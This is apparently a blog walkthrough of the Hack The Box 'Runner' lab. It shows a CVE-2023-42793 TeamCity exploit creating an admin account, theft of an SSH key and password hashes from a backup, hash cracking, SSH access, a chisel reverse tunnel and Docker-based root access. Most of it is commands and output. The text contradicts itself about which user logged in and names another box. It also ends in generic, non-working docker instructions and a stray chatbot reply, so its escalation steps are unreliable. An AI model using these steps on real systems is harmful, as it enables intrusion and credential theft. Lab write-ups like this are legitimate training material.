Introduction
Check out The Runner Box, the first computer running Linux in Season 5. We’re diving deep into network security practices. Come along with me as we learn what Runner can do.
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack Usage from HTB 😌
https://twitter.com/HacklikeHacker
Scanning
NMAP scan
┌──(rick㉿kali)-[~/Documents/htb]
└─$ nmap 10.10.11.13
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-25 12:46 EDT
Nmap scan report for 10.10.11.13
Host is up (0.41s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
WhatWeb Scan
┌──(rick㉿kali)-[~/Documents/htb/Runner]
└─$ whatweb 10.10.11.13
http://10.10.11.13 [302 Found] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.13], RedirectLocation[http://runner.htb/], Title[302 Found], nginx[1.18.0]
http://runner.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[sales@runner.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.13], JQuery[3.5.1], PoweredBy[TeamCity!], Script, Title[Runner - CI/CD Specialists], X-UA-Compatible[IE=edge], nginx[1.18.0]
Before we start the technical stuff, let’s set up our environment correctly. One important thing is to add “.runner.htb” to our /etc/hosts file.
This will make it easier for our system to identify the machine by its name, making things run more smoothly.
Since I didn’t find much by checking the main webpage of ‘The Runner Box,’ I decided to try something different and explore the subdomains.
Sometimes, the interesting stuff is tucked away in those subdomains, don’t you think?
┌──(rick㉿kali)-[~/Documents/htb/Runner]
└─$ knockpy runner.htb
local: 10757 | remote: 1
Wordlist: 10758 | Target: runner.htb | Ip: 10.10.11.13
11:56:02
Ip address Code Subdomain Server Real hostname
--------------- ---- ---------------------------------- ---------------------------------- ----------------------------------
10.10.11.13 200 teamcity.runner.htb nginx/1.18.0 (Ubuntu) runner.htb
After adding the subdomain to our system, I found a webpage running version 2023.05.3. Now, it’s time to search for an exploit, right? So, I checked Exploit DB and found what we needed — an exploit for our exact version, listed as build 129390. You can see it here.
Using the script, we got the username and password.
┌──(rick㉿kali)-[~/Documents/htb/Runner]
└─$ python exp.py -u http://teamcity.runner.htb
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.OGNSZTNfUTZIZDluLXFSZE5iamRNNnk1Q3RB.YmM1Mzk3OWYtMTU1YS00OGZiLWEzZjctZTNhMDA3OTVjMzZl
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminPjVF
Password: Main_password!!**
Great! With the username and password obtained from the script, we can now log in. Let’s go ahead and use those credentials to access the system.
Now, let’s navigate to the Administration Panel using the credentials we’ve just obtained. This is where we can access deeper controls and settings for the system.

Next, let’s head to the backup section and create a backup file. Once created, we can download it to our local system for safekeeping.
This ensures that we have a copy of important data in case anything goes wrong.
While exploring the folder, I came across something interesting — an RSA file. This discovery suggests some serious encryption, possibly containing the keys for the SSH login.
┌──(rick㉿kali)-[~/…/projects/AllProjects/pluginData/ssh_keys]
└─$ ls
id_rsa
I’m heading back into the console without using the username. There must be a hint or clue hidden in there somewhere.

Got it! Right under the user management tab, I found it — a list of usernames ready to be checked out.

┌──(rick㉿kali)-[~/Documents/htb/Runner/BASIC]
└─$ grep -r "matthew"
database_dump/vcs_username:2, anyVcs, -1, 0, matthew
database_dump/users:2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438, BCRYPT
┌──(rick㉿kali)-[~/Documents/htb/Runner/BASIC]
└─$ grep -r "john"
database_dump/comments:201, -42, 1709746543407, "New username: \'admin\', new name: \'John\', new email: john@runner.htb
database_dump/users:1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1714069058393, BCRYPT
Now that I have the hash, it’s time to figure out what it says.
┌──(rick㉿kali)-[~/Documents/htb/Runner]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt pswd
Created directory: /home/harry/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 128 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
piper123 (matthew)
After some serious cracking, I managed to get credentials for Mathew. However, breaking into John’s account turned out to be a real challenge.
┌──(rick㉿kali)-[~/…/projects/AllProjects/pluginData/ssh_keys]
└─$ ssh -i id_rsa john@10.10.11.13
john@runner:~$ cat user.txt
8681****************************
With Mathew’s credentials, I logged in and found the user.txt flag.
Privilege Escalation
john@runner:~$ sudo -l
[sudo] password for john:
Since John’s credentials are still a puzzle, it’s time to change tactics and explore other options.
I’ll be trying out various techniques and strategies to gain access without needing his password. After extensive investigation, I finally found a lead.
john@runner:~$ netstat -lantp`
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:9443 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8111 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5005 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN -
Great news! The endpoint at 127.0.0.1:9000 seems to be up and running. To make the most of it, I’ll use Chisel for port forwarding.
on victim machine(runner box)
john@runner:/tmp$ chmod +x chisel
john@runner:/tmp$ ./chisel client 10.10.14.129:7777 R:9000:127.0.0.1:9000
2024/04/26 14:53:35 client: Connecting to ws://10.10.14.129:7777
2024/04/26 14:53:44 client: Connected (Latency 430.867052ms)
on attacker machine(our machine)
┌──(rick㉿kali)-[~/Documents/htb/formulaX]
└─$ ./chisel server -port 7777 --reverse
2024/04/26 10:58:06 server: Reverse tunnelling enabled
2024/04/26 10:58:06 server: Fingerprint Zao53UO7eDauqCNd93y1/ppW7kogCBG45BwdDdi3C30=
2024/04/26 10:58:06 server: Listening on http://0.0.0.0:7777
2024/04/26 10:58:10 server: session#1: tun: proxy#R:9000=>9000: Listening
With the port forwarded and the connection established, it’s time to open up the browser and go to 127.0.0.1:9000.

With Mathew’s credentials at hand, I’m all set to gain full control over this machine.

Before jumping into creating containers, I’ll set up a volume to ensure smooth data management. Having a dedicated volume will provide a dependable storage solution for our containerized environment.



To configure the Docker container with the provided SHA256 hash value (sha256:e23afbc992ab916ef46d9fdbcb08d1adde86dd145c8f0ecb9bf44ac18783f285), you can use the following command:
docker run -v /path/to/host/directory:/container/mounted/directory -it <image_name> sha256:e23afbc992ab916ef46d9fdbcb08d1adde86dd145c8f0ecb9bf44ac18783f285
Replace <image_name> with the name of the Docker image you want to use. Make sure to replace /path/to/host/directory with the actual path on your host machine where you want to mount the volume, and /container/mounted/directory with the path where you want to mount the volume inside the container.
This command will run the Docker container with the specified SHA256 hash value and mount the volume for seamless data management.



Stepping into the Docker container, I keep in mind the shared environment and the presence of other players’ containers.
I respect their space, aiming to minimize disruption. Navigating cautiously, I stay focused on our objectives while maintaining good behaviour.
Sure thing! Here’s the console. What would you like to do next?
Conclusion
In summary, overcoming the hurdles of this box demanded technical prowess, strategic planning, and respectful collaboration. Through creative problem-solving and considerate engagement with fellow players, we achieved our goals while upholding the principles of fair play and teamwork.
